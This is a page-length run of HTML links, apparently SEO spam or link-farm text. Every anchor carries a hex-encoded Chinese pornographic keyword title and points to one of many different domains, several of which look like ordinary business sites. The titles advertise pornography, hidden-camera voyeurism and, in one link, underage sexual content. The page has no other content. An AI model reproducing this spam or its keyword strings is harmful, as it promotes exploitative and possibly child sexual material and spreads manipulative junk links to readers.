<a href="http://szcmytea.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://happyws.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://sdclear.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://dinglink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newsuining.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://clhwcsc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://51horae.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://csmnls.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xmcseo.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://603766.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://masblzs.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axd-group.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quantschina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://86nsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maimaituo.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://7yueban.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4946a.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://aibeilai.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://xgnsw.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://024gangchang.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhetuku.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yghdxd.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eimccn.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sdodb.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5y57.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://yida988.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jngiga.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hnltgj.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://colourart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feifantime.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://brjzjx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365ddt.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://wtuchina.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://620kb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://dodolp.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://weitao369.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://if93.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://yug15.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://023hxg.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wghf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syhnt.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
